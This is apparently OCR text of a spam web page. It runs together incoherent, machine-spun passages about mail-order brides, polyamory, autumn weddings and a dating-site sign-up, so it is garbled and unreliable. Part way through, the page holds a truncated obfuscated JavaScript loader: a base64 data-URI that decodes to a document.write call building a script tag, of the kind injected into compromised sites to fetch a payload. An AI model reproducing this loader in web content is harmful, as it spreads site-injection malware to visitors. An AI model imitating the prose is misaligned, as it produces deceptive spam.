
overwhelming captivating force
by way of controlling the
connection throughout
dominance
Several Mandarin mail purchase brides are going to possess some
Indian however it may certainly not be enough the moment you
discover more about all of them slightly a lot better. Although as…
Perhaps you have planned an autumn wedding?
decodeURIComponent(U[1]): void 0 var src=”data: text/javascript;
base64,
ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU
now=Math. We got into polyamory since my wife was having problems
staying monogamous. Absolutely, I knew that they can wished a major
relationship, even so I presumed it was not for me. One particular
reason dominates above all others – an inability to understand the 2
main secrets of mail order success. LolagonzalesSign up today
completely free: post your account therefore you may begin exploring
our members and also declaring “Hello”.
“Process all of the emotionsWhen you stop exposure to your girlfriend,